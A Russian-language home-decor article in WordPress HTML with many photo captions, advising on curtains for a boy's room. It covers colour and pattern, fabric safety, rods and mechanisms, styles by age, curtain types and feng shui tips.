<div id="attachment_14153" style="width: 610px" class="wp-caption aligncenter"><a href="https://ciscoexpo.ru/wp-content/uploads/2017/09/shtori-v-detskoy-malychika.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-14153" class="wp-image-14153 size-medium" src="https://ciscoexpo.ru/wp-content/uploads/2017/09/shtori-v-detskoy-malychika-600x400.jpg" alt="шторы в комнате мальчика" width="600" height="400" srcset="https://ciscoexpo.ru/wp-content/uploads/2017/09/shtori-v-detskoy-malychika-600x400.jpg 600w, https://ciscoexpo.ru/wp-content/uploads/2017/09/shtori-v-detskoy-malychika.jpg 400w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></p>
<p id="caption-attachment-14153" class="wp-caption-text">Лучше уделить время и подобрать шторы, которые будут подходить под другие детали интерьера</p>
</div>
<p>Шторы для детской комнаты для мальчика могут стать цветовым акцентом, либо, наоборот, подбираться под фон стен, когда фокусными центрами становятся иные предметы интерьера.</p>
<p>&nbsp;</p>
<div id="attachment_14156" style="width: 610px" class="wp-caption aligncenter"><a href="https://ciscoexpo.ru/wp-content/uploads/2017/09/shtori-v-detskoy-malychika-3.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-14156" class="wp-image-14156 size-medium" src="https://ciscoexpo.ru/wp-content/uploads/2017/09/shtori-v-detskoy-malychika-3-600x400.jpg" alt="рулонные шторы в комнате мальчика" width="600" height="400" srcset="https://ciscoexpo.ru/wp-content/uploads/2017/09/shtori-v-detskoy-malychika-3-600x400.jpg 600w, https://ciscoexpo.ru/wp-content/uploads/2017/09/shtori-v-detskoy-malychika-3.jpg 400w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></p>
<p id="caption-attachment-14156" class="wp-caption-text">Рулонные шторы идеально подобраны под цвет стен</p>
</div>
<h3><span id="i-3">Визуально изменяем пространство</span></h3>
<p>Узкую комнату визуально шире сделают принт в горизонтальную полоску, зиг-заг, а поднимет зрительно потолок вертикальный узор, причем желательно гардину повесить к самому потолку, а портьеры сделать длинными, до пола.</p>
<div id="attachment_14157" style="width: 610px" class="wp-caption aligncenter"><a href="https://ciscoexpo.ru/wp-content/uploads/2017/09/shtori-v-detskoy-malychika-4.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-14157" class="wp-image-14157 size-medium" src="https://ciscoexpo.ru/wp-content/uploads/2017/09/shtori-v-detskoy-malychika-4-600x474.jpg" alt="портьеры в комнате мальчика" width="600" height="474" srcset="https://ciscoexpo.ru/wp-content/uploads/2017/09/shtori-v-detskoy-malychika-4-600x474.jpg 600w, https://ciscoexpo.ru/wp-content/uploads/2017/09/shtori-v-detskoy-malychika-4.jpg 400w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></p>
<p id="caption-attachment-14157" class="wp-caption-text">Длинные шторы от потолка до пола делают комнату визуально выше</p>
</div>
<p>Для маленькой детской спальни лучше применять светлые принты, мелкий рисунок – темные ткани будут «съедать» пространство.</p>
<div id="attachment_14158" style="width: 610px" class="wp-caption aligncenter"><a href="https://ciscoexpo.ru/wp-content/uploads/2017/09/shtori-v-detskoy-malychika-5.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-14158" class="wp-image-14158 size-medium" src="https://ciscoexpo.ru/wp-content/uploads/2017/09/shtori-v-detskoy-malychika-5-600x474.jpg" alt="шторы светлые в комнате мальчика" width="600" height="474" srcset="https://ciscoexpo.ru/wp-content/uploads/2017/09/shtori-v-detskoy-malychika-5-600x474.jpg 600w, https://ciscoexpo.ru/wp-content/uploads/2017/09/shtori-v-detskoy-malychika-5.jpg 400w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></p>
<p id="caption-attachment-14158" class="wp-caption-text">Светлые шторы делают интерьер легче и визуально расширяют пространство</p>
</div>
<h3><span id="i-4">Окна на север или юг</span></h3>
<p>Выбор цвета будет зависеть не только от того, какая цветовая палитра выбрана для оформления детской, но и от направления сторон света. В темной детской, окна которой выходят на север, выбирайте для штор светлые теплые тона – белый, желтый, бежевый, оранжевый. Они наполнят комнату мальчика теплом солнечного света.</p>
<div id="attachment_14160" style="width: 610px" class="wp-caption aligncenter"><a href="https://ciscoexpo.ru/wp-content/uploads/2017/09/shtori-v-detskoy-malychika-7.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-14160" class="wp-image-14160 size-medium" src="https://ciscoexpo.ru/wp-content/uploads/2017/09/shtori-v-detskoy-malychika-7-600x337.jpg" alt="шторы в северной комнате мальчика" width="600" height="337" srcset="https://ciscoexpo.ru/wp-content/uploads/2017/09/shtori-v-detskoy-malychika-7-600x337.jpg 600w, https://ciscoexpo.ru/wp-content/uploads/2017/09/shtori-v-detskoy-malychika-7.jpg 400w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></p>
<p id="caption-attachment-14160" class="wp-caption-text">Песочные оттенки делают интерьер уютнее и теплее</p>
</div>
<p>Для «южных» комнат можно выбрать холодную цветовую палитру – синие, голубые, бирюзовые краски, даже серые.</p>
<div id="attachment_14159" style="width: 610px" class="wp-caption aligncenter"><a href="https://ciscoexpo.ru/wp-content/uploads/2017/09/shtori-v-detskoy-malychika-6.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-14159" class="wp-image-14159 size-medium" src="https://ciscoexpo.ru/wp-content/uploads/2017/09/shtori-v-detskoy-malychika-6-600x400.jpg" alt="синие шторы в комнате мальчика" width="600" height="400" srcset="https://ciscoexpo.ru/wp-content/uploads/2017/09/shtori-v-detskoy-malychika-6-600x400.jpg 600w, https://ciscoexpo.ru/wp-content/uploads/2017/09/shtori-v-detskoy-malychika-6.jpg 400w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></p>
<p id="caption-attachment-14159" class="wp-caption-text">Синие оттенки штор помогут немного &#171;остудить&#187; комнату</p>
</div>
<h2><span id="i-5">Требования к шторам в детскую</span></h2>
<p>Обращать внимание при покупке штор в детскую нужно на ткани, из которых они изготовлены, дизайн, крепление и управление портьерами. Все эти параметры будут отличаться от тех, по которым приобретаются занавески в гостиную либо спальню родителей.</p>
<h3><span id="i-6">Материал для штор</span></h3>
<p>Учитывая, что речь идет о детской комнате, к подбору материала нужно подойти особо тщательно, обращая внимание только на качественные ткани. Основные свойства, которыми должны они обладать:</p>
<ul>
<li>Натуральность и безопасность для здоровья ребенка. Хлопок, вискоза – лучший вариант, они не вызывают аллергических реакций.</li>
<li>Легкий уход. Дети есть дети – рисовали и тут же схватили портьеру испачканными руками. Итог – маме лишняя стирка. Поэтому шторы в детскую комнату для мальчика нужно выбирать из легко стирающихся тканей, с которых несложно вывести пятна от красок, фломастеров и ручек.</li>
<li>Пожароустойчивость. Мальчишки-экспериментаторы способны на все: вдруг они принесли домой оброненную кем-то зажигалку и решили проверить ее работоспособность. Миг – и возможно возгорание.</li>
</ul>
<div id="attachment_14161" style="width: 610px" class="wp-caption aligncenter"><a href="https://ciscoexpo.ru/wp-content/uploads/2017/09/shtori-v-detskoy-malychika-8.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-14161" class="wp-image-14161 size-medium" src="https://ciscoexpo.ru/wp-content/uploads/2017/09/shtori-v-detskoy-malychika-8-600x450.jpg" alt="шторы из натуральных тканей в комнате мальчика" width="600" height="450" srcset="https://ciscoexpo.ru/wp-content/uploads/2017/09/shtori-v-detskoy-malychika-8-600x450.jpg 600w, https://ciscoexpo.ru/wp-content/uploads/2017/09/shtori-v-detskoy-malychika-8.jpg 400w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></p>
<p id="caption-attachment-14161" class="wp-caption-text">Для комнаты ребёнка лучше использовать шторы из натуральных тканей</p>
</div>
<h3><span id="i-7">Крепление портьер</span></h3>
<p>Карнизы должны иметь надежное крепление, ведь речь идет о безопасности детей. Они должны выдерживать вес ребенка: дети любят играть в прятки, закутываться в занавески. Важно, чтобы если озорник дернет за штору, карниз не упал на малыша и не нанес увечий.</p>
<p><a href="https://ciscoexpo.ru/wp-content/uploads/2017/09/shtori-v-detskoy-malychika-9.jpg"><img loading="lazy" decoding="async" class="aligncenter wp-image-14162 size-medium" src="https://ciscoexpo.ru/wp-content/uploads/2017/09/shtori-v-detskoy-malychika-9-600x474.jpg" alt="голубые шторы в комнате мальчика" width="600" height="474" srcset="https://ciscoexpo.ru/wp-content/uploads/2017/09/shtori-v-detskoy-malychika-9-600x474.jpg 600w, https://ciscoexpo.ru/wp-content/uploads/2017/09/shtori-v-detskoy-malychika-9.jpg 400w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></p>
<p>В продаже встречаются карнизы для детских комнат – оригинальные и прочные. Можно подобрать подходящий по дизайну и для штор в детскую для мальчика.</p>
<h3><span id="i-8">Управление шторами</span></h3>
<p>Механизм открывания-закрывания портьер и особенно жалюзи должен быть прост и понятен ребенку, чтобы в процессе управления портьерами он не запутался в них. Да мальчишки и не любят «заморачиваться» с такими вещами – дернут и… Важно, чтобы при этом не рухнула вся конструкция. Поэтому для шторы в детскую комнату мальчика дошкольного либо младшего школьного возраста лучше использовать обычные кольца, скользящие по карнизу, либо люверсы.</p>
<p><a href="https://ciscoexpo.ru/wp-content/uploads/2017/09/shtori-v-detskoy-malychika-10.jpg"><img loading="lazy" decoding="async" class="aligncenter wp-image-14163 size-medium" src="https://ciscoexpo.ru/wp-content/uploads/2017/09/shtori-v-detskoy-malychika-10-600x336.jpg" alt="римские шторы и шторы на люверсах в детской" width="600" height="336" srcset="https://ciscoexpo.ru/wp-content/uploads/2017/09/shtori-v-detskoy-malychika-10-600x336.jpg 600w, https://ciscoexpo.ru/wp-content/uploads/2017/09/shtori-v-detskoy-malychika-10.jpg 400w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></p>
<p>Дистанционное управление – то, что вызовет возглас: «Вау!» даже у самого сдержанного на эмоции мальчишки. Лежа на кровати, управлять светом – что может быть интереснее?</p>
<p><a href="https://ciscoexpo.ru/wp-content/uploads/2017/09/shtori-v-detskoy-malychika-11.jpg"><img loading="lazy" decoding="async" class="aligncenter wp-image-14164 size-medium" src="https://ciscoexpo.ru/wp-content/uploads/2017/09/shtori-v-detskoy-malychika-11-600x350.jpg" alt="шторы на дистанционном управлении в комнате мальчика " width="600" height="350" srcset="https://ciscoexpo.ru/wp-content/uploads/2017/09/shtori-v-detskoy-malychika-11-600x350.jpg 600w, https://ciscoexpo.ru/wp-content/uploads/2017/09/shtori-v-detskoy-malychika-11.jpg 400w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></p>
<h2><span id="i-9">Дизайн портьер</span></h2>
<p>Этот важный параметр будет зависеть от возраста сына. Мультяшные персонажи не подойдут ни для комнаты новорожденного, ни для комнаты подростка, юноши.</p>
<h3><span id="__3">Шторы в комнату малыша до 3 лет</span></h3>
<p>Дизайнеры интерьера рекомендуют выбирать для отделки детской, где находится новорожденный, пастельные тона. Не рекомендуется создавать при этом много ярких цветовых пятен, поэтому и шторы в комнату лучше подбирать в пастельной цветовой гамме.</p>
<p><a href="https://ciscoexpo.ru/wp-content/uploads/2017/09/shtori-v-detskoy-malychika-12.jpg"><img loading="lazy" decoding="async" class="aligncenter wp-image-14165 size-medium" src="https://ciscoexpo.ru/wp-content/uploads/2017/09/shtori-v-detskoy-malychika-12-600x400.jpg" alt="шторы в комнате мальчика до 3 лет" width="600" height="400" srcset="https://ciscoexpo.ru/wp-content/uploads/2017/09/shtori-v-detskoy-malychika-12-600x400.jpg 600w, https://ciscoexpo.ru/wp-content/uploads/2017/09/shtori-v-detskoy-malychika-12.jpg 400w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></p>
<p>Чтобы сон малыша не нарушало яркое солнце, можно выбрать плотные занавеси из ткани «блэкаут» — это ноу-хау, которое гарантирует полную защиту от солнца. Ткань удерживает до 90% световых лучей, кроме того, не горюча.</p>
<p><a href="https://ciscoexpo.ru/wp-content/uploads/2017/09/shtori-v-detskoy-malychika-13.jpg"><img loading="lazy" decoding="async" class="aligncenter wp-image-14166 size-medium" src="https://ciscoexpo.ru/wp-content/uploads/2017/09/shtori-v-detskoy-malychika-13-600x450.jpg" alt="шторы блэкаут в комнате мальчика до 3 лет " width="600" height="450" srcset="https://ciscoexpo.ru/wp-content/uploads/2017/09/shtori-v-detskoy-malychika-13-600x450.jpg 600w, https://ciscoexpo.ru/wp-content/uploads/2017/09/shtori-v-detskoy-malychika-13.jpg 400w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></p>
<h3><span id="_3_10">От 3 до 10</span></h3>
<p>Мальчишкам от 3 до 10 лет понравятся шторы с ярким принтом. Это могут быть любимые мультипликационные персонажи, изображения транспорта, животные – сафари, динозавры, сюжетные рисунки.</p>
<p><a href="https://ciscoexpo.ru/wp-content/uploads/2017/09/shtori-v-detskoy-malychika-15.jpg"><img loading="lazy" decoding="async" class="aligncenter wp-image-14168 size-medium" src="https://ciscoexpo.ru/wp-content/uploads/2017/09/shtori-v-detskoy-malychika-15-600x400.jpg" alt="шторы в морском стиле в комнате мальчика " width="600" height="400" srcset="https://ciscoexpo.ru/wp-content/uploads/2017/09/shtori-v-detskoy-malychika-15-600x400.jpg 600w, https://ciscoexpo.ru/wp-content/uploads/2017/09/shtori-v-detskoy-malychika-15.jpg 400w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></p>
<p>Дополнять занавеси могут плотные ламбрекены. Если сами портьеры недостаточно яркие, ламбрекен может привлечь к себе внимание насыщенной окраской, необычным дизайном. Главное – он должен соответствовать теме оформления и поддерживать цветовую палитру детской.</p>
<p><a href="https://ciscoexpo.ru/wp-content/uploads/2017/09/shtori-v-detskoy-malychika-14.jpg"><img loading="lazy" decoding="async" class="aligncenter wp-image-14167 size-medium" src="https://ciscoexpo.ru/wp-content/uploads/2017/09/shtori-v-detskoy-malychika-14-600x405.jpg" alt="шторы в комнате мальчика до 10 лет" width="600" height="405" srcset="https://ciscoexpo.ru/wp-content/uploads/2017/09/shtori-v-detskoy-malychika-14-600x405.jpg 600w, https://ciscoexpo.ru/wp-content/uploads/2017/09/shtori-v-detskoy-malychika-14.jpg 400w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></p>
<h3><span id="i-10">Шторы в комнату подростка</span></h3>
<p>Комната мальчика-подростка или юноши чаще всего оформляется в современных стилях – подойдут для нее минимализм, лофт, хай-тек. Пропагандирующие отсутствие излишнего декора, простые формы и минимум принтов при оформлении стен, мебели стили те же требования предъявляют и к оформлению окна в комнате подростка мальчика.</p>
<p><a href="https://ciscoexpo.ru/wp-content/uploads/2017/09/shtori-v-detskoy-malychika-16.jpg"><img loading="lazy" decoding="async" class="aligncenter wp-image-14169 size-medium" src="https://ciscoexpo.ru/wp-content/uploads/2017/09/shtori-v-detskoy-malychika-16-600x389.jpg" alt="шторы в комнату подростка мальчика" width="600" height="389" srcset="https://ciscoexpo.ru/wp-content/uploads/2017/09/shtori-v-detskoy-malychika-16-600x389.jpg 600w, https://ciscoexpo.ru/wp-content/uploads/2017/09/shtori-v-detskoy-malychika-16.jpg 400w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></p>
<p>Спортивным мальчишкам понравятся изображения футбольных, хоккейных атрибутов, а морскую тематику поддержат шторы в сине-белую полоску, шторы, имитирующие паруса, рыбацкую сеть, подводный мир. Благодаря технологии печати на ткани, можно выполнить любое изображение.</p>
<p><a href="https://ciscoexpo.ru/wp-content/uploads/2017/09/shtori-v-detskoy-malychika-17.jpg"><img loading="lazy" decoding="async" class="aligncenter wp-image-14170 size-medium" src="https://ciscoexpo.ru/wp-content/uploads/2017/09/shtori-v-detskoy-malychika-17-600x381.jpg" alt="длинные шторы в комнату подростка " width="600" height="381" srcset="https://ciscoexpo.ru/wp-content/uploads/2017/09/shtori-v-detskoy-malychika-17-600x381.jpg 600w, https://ciscoexpo.ru/wp-content/uploads/2017/09/shtori-v-detskoy-malychika-17.jpg 400w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></p>
<p>Для комнаты подростка могут быть уместны как длинные, до пола портьеры «день-ночь», так и короткие римские, рулонные шторы. Выбирая шторы в подростковую комнату для мальчика, учитывайте его предпочтения, советуйтесь с ним.</p>
<p><a href="https://ciscoexpo.ru/wp-content/uploads/2017/09/shtori-v-detskoy-malychika-18.jpg"><img loading="lazy" decoding="async" class="aligncenter wp-image-14171 size-medium" src="https://ciscoexpo.ru/wp-content/uploads/2017/09/shtori-v-detskoy-malychika-18-600x381.jpg" alt="короткие шторы в комнату подростка мальчика" width="600" height="381" srcset="https://ciscoexpo.ru/wp-content/uploads/2017/09/shtori-v-detskoy-malychika-18-600x381.jpg 600w, https://ciscoexpo.ru/wp-content/uploads/2017/09/shtori-v-detskoy-malychika-18.jpg 400w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></p>
<h2><span id="i-11">Виды современных штор</span></h2>
<p>Разнообразие вариантов штор позволяет выбрать лучший, с учетом не только стиля помещения, но и характера, возраста мальчишки. На фото представлены новинки штор 2020-2021 годов, которые можно применить для детской мальчика, но нельзя забывать и о классике. Классические шторы-занавески – универсальный вариант, плотные шторы из блэкаута можно дополнить тюлем, органзой.</p>
<h3><span id="i-12">Римские шторы</span></h3>
<p>Вариант, подходящий для комнаты современного подростка, — строгие, стильные и функциональные, они просты в управлении, а предлагаемые дизайны без проблем впишутся в любой стиль, начиная с минималистского, кончая лофтом и хай-теком. Одним движением руки можно притенить комнату, закрыв окно частично, либо полностью.</p>
<p><a href="https://ciscoexpo.ru/wp-content/uploads/2017/09/shtori-v-detskoy-malychika-20.jpg"><img loading="lazy" decoding="async" class="aligncenter wp-image-14173 size-medium" src="https://ciscoexpo.ru/wp-content/uploads/2017/09/shtori-v-detskoy-malychika-20-600x396.jpg" alt="римские шторы в комнату мальчика" width="600" height="396" srcset="https://ciscoexpo.ru/wp-content/uploads/2017/09/shtori-v-detskoy-malychika-20-600x396.jpg 600w, https://ciscoexpo.ru/wp-content/uploads/2017/09/shtori-v-detskoy-malychika-20.jpg 400w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></p>
<p>Римские шторы можно выбрать для морского оформления комнаты, эко-стиля, даже лофт допускает их в свое окружение.</p>
<p><a href="https://ciscoexpo.ru/wp-content/uploads/2017/09/shtori-v-detskoy-malychika-21.jpg"><img loading="lazy" decoding="async" class="aligncenter wp-image-14174 size-medium" src="https://ciscoexpo.ru/wp-content/uploads/2017/09/shtori-v-detskoy-malychika-21-600x450.jpg" alt="римские шторы в детской в морском стиле" width="600" height="450" srcset="https://ciscoexpo.ru/wp-content/uploads/2017/09/shtori-v-detskoy-malychika-21-600x450.jpg 600w, https://ciscoexpo.ru/wp-content/uploads/2017/09/shtori-v-detskoy-malychika-21.jpg 400w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></p>
<h3><span id="i-13">Рулонные шторы</span></h3>
<p>Вариант жалюзи, соответствующий ритму жизни современных тинейджеров. Они устанавливаются в оконный проем, легко управляются и придают комнате динамизм, подчеркивая стиль сегодняшнего дня. Как правило, их делают однотонными, для детской школьника подойдут бежевые, коричневые, серые тона, оттенки синей гаммы.</p>
<p><a href="https://ciscoexpo.ru/wp-content/uploads/2017/09/shtori-v-detskoy-malychika-22.jpg"><img loading="lazy" decoding="async" class="aligncenter wp-image-14175 size-medium" src="https://ciscoexpo.ru/wp-content/uploads/2017/09/shtori-v-detskoy-malychika-22-600x400.jpg" alt="рулонные шторы в комнату мальчика" width="600" height="400" srcset="https://ciscoexpo.ru/wp-content/uploads/2017/09/shtori-v-detskoy-malychika-22-600x400.jpg 600w, https://ciscoexpo.ru/wp-content/uploads/2017/09/shtori-v-detskoy-malychika-22.jpg 400w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></p>
<p>Рулонные шторы можно выбрать для хай-тека, эко-стиля, минимализма. Лофт предпочитает открытые оконные проемы, но «рулонки» могут прикрывать окна только в ночное время, а днем полностью открывать его, поэтому они не внесут дисгармонии в пространство.</p>
<p><a href="https://ciscoexpo.ru/wp-content/uploads/2017/09/shtori-v-detskoy-malychika-23.jpg"><img loading="lazy" decoding="async" class="aligncenter wp-image-14176" src="https://ciscoexpo.ru/wp-content/uploads/2017/09/shtori-v-detskoy-malychika-23.jpg" alt="рулонные шторы для детской" width="600" height="433" /></a></p>
<h3><span id="i-14">Японские шторы</span></h3>
<p>Это панельные шторы-экран, позволяющие создавать комбинации, открывать окно для солнечного света либо притенять комнату частично. Отличаются от рулонных и римских способом крепления тканевых панелей. Японские шторы тоже не делают длинными, часто они только закрывают оконный проем. Сам стиль – минимализм или хай-тек, где чаще всего используют такие занавеси, подразумевает неяркие сдержанные тона – цвет льна, песочный, коричневый, синий подойдут для спальной сына-школьника.</p>
<p><a href="https://ciscoexpo.ru/wp-content/uploads/2017/09/shtori-v-detskoy-malychika-24.jpg"><img loading="lazy" decoding="async" class="aligncenter wp-image-14177 size-medium" src="https://ciscoexpo.ru/wp-content/uploads/2017/09/shtori-v-detskoy-malychika-24-600x421.jpg" alt="японские шторы в комнату мальчика" width="600" height="421" srcset="https://ciscoexpo.ru/wp-content/uploads/2017/09/shtori-v-detskoy-malychika-24-600x421.jpg 600w, https://ciscoexpo.ru/wp-content/uploads/2017/09/shtori-v-detskoy-malychika-24.jpg 400w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></p>
<h3><span id="i-15">Фотошторы в интерьере детской комнаты</span></h3>
<p>Такой выбор – возможность не просто воплотить в жизнь желания ребенка, но и создать в помещении ощущение того, что сказочный мир окружает ребенка наяву. Расширяется пространство, теряются границы реальности. Сюжеты для фотоштор могут быть разнообразными – как мультипликационные, так и реальные – убегающее вдаль шоссе, морские просторы, космические дали.</p>
<p><a href="https://ciscoexpo.ru/wp-content/uploads/2017/09/shtori-v-detskoy-malychika-25.jpg"><img loading="lazy" decoding="async" class="aligncenter wp-image-14178 size-medium" src="https://ciscoexpo.ru/wp-content/uploads/2017/09/shtori-v-detskoy-malychika-25-600x360.jpg" alt="фотошторы в детской мальчика" width="600" height="360" srcset="https://ciscoexpo.ru/wp-content/uploads/2017/09/shtori-v-detskoy-malychika-25-600x360.jpg 600w, https://ciscoexpo.ru/wp-content/uploads/2017/09/shtori-v-detskoy-malychika-25.jpg 400w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></p>
<p>Ткани для фотоштор выбираются обычно плотные – габардин, блэкаут. Они не пропускают свет, за счет чего 3D-эффект еще больше усиливается.</p>
<p><a href="https://ciscoexpo.ru/wp-content/uploads/2017/09/shtori-v-detskoy-malychika-26.jpg"><img loading="lazy" decoding="async" class="aligncenter wp-image-14179 size-medium" src="https://ciscoexpo.ru/wp-content/uploads/2017/09/shtori-v-detskoy-malychika-26-600x450.jpg" alt="фотошторы для комнаты мальчика" width="600" height="450" srcset="https://ciscoexpo.ru/wp-content/uploads/2017/09/shtori-v-detskoy-malychika-26-600x450.jpg 600w, https://ciscoexpo.ru/wp-content/uploads/2017/09/shtori-v-detskoy-malychika-26.jpg 400w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></p>
<h2><span id="i-16">Советы по фэн-шуй</span></h2>
<p>Даосское учение гласит, что окна служат входом в дом чистой и позитивной энергии Ци. Если вы придерживаетесь советов мудрых философов, учтите их при выборе текстиля на окна детской:</p>
<ul>
<li>Старые ткани накапливают в себе отрицательную энергию, поэтому лучше избежать использования их в комнате сына.</li>
<li>Для мальчиков лучшими являются синие, серые и голубые холодные оттенки.</li>
<li>Огненные оттенки портьер – бордовые, оранжевые – повышают работоспособность, насыщают энергией. Их лучше размещать на южной стороне.</li>
<li>Синие оттенки – символ воды – прекрасный выбор для северных окон. Синий цвет символизирует творчество.</li>
<li>Запад, северо-запад подчиняются стихии металла, для окон подойдут золотистые оттенки, белый цвет.</li>
<li>Зеленый цвет несет здоровье, считается лучшим для детской спальни.</li>
</ul>
<p><a href="https://ciscoexpo.ru/wp-content/uploads/2017/09/shtori-v-detskoy-malychika-19.jpg"><img loading="lazy" decoding="async" class="aligncenter wp-image-14172 size-medium" src="https://ciscoexpo.ru/wp-content/uploads/2017/09/shtori-v-detskoy-malychika-19-600x400.jpg" alt="голубые прямые шторы для мальчика" width="600" height="400" srcset="https://ciscoexpo.ru/wp-content/uploads/2017/09/shtori-v-detskoy-malychika-19-600x400.jpg 600w, https://ciscoexpo.ru/wp-content/uploads/2017/09/shtori-v-detskoy-malychika-19.jpg 400w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></p>
<p>Выбор штор для комнаты мальчика – не такое простое занятие, как может показаться на первый взгляд: мальчишки – народ капризный, поэтому старайтесь учитывать их желания при оформлении комнаты, находить компромисс, чтобы комната сына стала уютной.</p>
<p><a href="https://ciscoexpo.ru/wp-content/uploads/2017/09/shtori-v-detskoy-malychika-34.jpeg"><img loading="lazy" decoding="async" class="aligncenter wp-image-14187 size-medium" src="https://ciscoexpo.ru/wp-content/uploads/2017/09/shtori-v-detskoy-malychika-34-600x400.jpeg" alt="прямые голубые шторы в комнате мальчика" width="600" height="400" srcset="https://ciscoexpo.ru/wp-content/uploads/2017/09/shtori-v-detskoy-malychika-34-600x400.jpeg 600w, https://ciscoexpo.ru/wp-content/uploads/2017/09/shtori-v-detskoy-malychika-34.jpeg 400w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></p>
<p><a href="https://ciscoexpo.ru/wp-content/uploads/2017/09/shtori-v-detskoy-malychika-34.jpg"><img loading="lazy" decoding="async" class="aligncenter wp-image-14188 size-medium" src="https://ciscoexpo.ru/wp-content/uploads/2017/09/shtori-v-detskoy-malychika-34-600x400.jpg" alt="римские шторы жалюзи в интерьере комнаты мальчика" width="600" height="400" srcset="https://ciscoexpo.ru/wp-content/uploads/2017/09/shtori-v-detskoy-malychika-34-600x400.jpg 600w, https://ciscoexpo.ru/wp-content/uploads/2017/09/shtori-v-detskoy-malychika-34.jpg 400w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></p>
<p><a href="https://ciscoexpo.ru/wp-content/uploads/2017/09/shtori-v-detskoy-malychika-35.jpg"><img loading="lazy" decoding="async" class="aligncenter wp-image-14189 size-medium" src="https://ciscoexpo.ru/wp-content/uploads/2017/09/shtori-v-detskoy-malychika-35-600x400.jpg" alt="шторы с принтом в комнате мальчика" width="600" height="400" srcset="https://ciscoexpo.ru/wp-content/uploads/2017/09/shtori-v-detskoy-malychika-35-600x400.jpg 600w, https://ciscoexpo.ru/wp-content/uploads/2017/09/shtori-v-detskoy-malychika-35.jpg 400w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></p>
<p><a href="https://ciscoexpo.ru/wp-content/uploads/2017/09/shtori-v-detskoy-malychika-36.jpg"><img loading="lazy" decoding="async" class="aligncenter wp-image-14190 size-medium" src="https://ciscoexpo.ru/wp-content/uploads/2017/09/shtori-v-detskoy-malychika-36-600x400.jpg" alt="тёмные прямые шторы в интерьере детской " width="600" height="400" srcset="https://ciscoexpo.ru/wp-content/uploads/2017/09/shtori-v-detskoy-malychika-36-600x400.jpg 600w, https://ciscoexpo.ru/wp-content/uploads/2017/09/shtori-v-detskoy-malychika-36.jpg 400w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></p>
<p><a href="https://ciscoexpo.ru/wp-content/uploads/2017/09/shtori-v-detskoy-malychika-37.jpg"><img loading="lazy" decoding="async" class="aligncenter wp-image-14191 size-medium" src="https://ciscoexpo.ru/wp-content/uploads/2017/09/shtori-v-detskoy-malychika-37-600x413.jpg" alt="римские шторы в комнате мальчика" width="600" height="413" srcset="https://ciscoexpo.ru/wp-content/uploads/2017/09/shtori-v-detskoy-malychika-37-600x413.jpg 600w, https://ciscoexpo.ru/wp-content/uploads/2017/09/shtori-v-detskoy-malychika-37.jpg 400w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></p>
<p><a href="https://ciscoexpo.ru/wp-content/uploads/2017/09/shtori-v-detskoy-malychika-38.jpg"><img loading="lazy" decoding="async" class="aligncenter wp-image-14192 size-medium" src="https://ciscoexpo.ru/wp-content/uploads/2017/09/shtori-v-detskoy-malychika-38-600x413.jpg" alt="прямые шторы с рисунком в интерьере детской спальни" width="600" height="413" srcset="https://ciscoexpo.ru/wp-content/uploads/2017/09/shtori-v-detskoy-malychika-38-600x413.jpg 600w, https://ciscoexpo.ru/wp-content/uploads/2017/09/shtori-v-detskoy-malychika-38.jpg 400w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></p>
<p><a href="https://ciscoexpo.ru/wp-content/uploads/2017/09/shtori-v-detskoy-malychika-39.jpg"><img loading="lazy" decoding="async" class="aligncenter wp-image-14193 size-medium" src="https://ciscoexpo.ru/wp-content/uploads/2017/09/shtori-v-detskoy-malychika-39-600x460.jpg" alt="шторы на люверсах с подхватом в комнате мальчика" width="600" height="460" srcset="https://ciscoexpo.ru/wp-content/uploads/2017/09/shtori-v-detskoy-malychika-39-600x460.jpg 600w, https://ciscoexpo.ru/wp-content/uploads/2017/09/shtori-v-detskoy-malychika-39.jpg 400w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></p>
<p><a href="https://ciscoexpo.ru/wp-content/uploads/2017/09/shtori-v-detskoy-malychika-41.jpg"><img loading="lazy" decoding="async" class="aligncenter wp-image-14195 size-medium" src="https://ciscoexpo.ru/wp-content/uploads/2017/09/shtori-v-detskoy-malychika-41-600x400.jpg" alt="синие римские шторы в интерьере детской комнаты мальчика" width="600" height="400" srcset="https://ciscoexpo.ru/wp-content/uploads/2017/09/shtori-v-detskoy-malychika-41-600x400.jpg 600w, https://ciscoexpo.ru/wp-content/uploads/2017/09/shtori-v-detskoy-malychika-41.jpg 400w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></p>
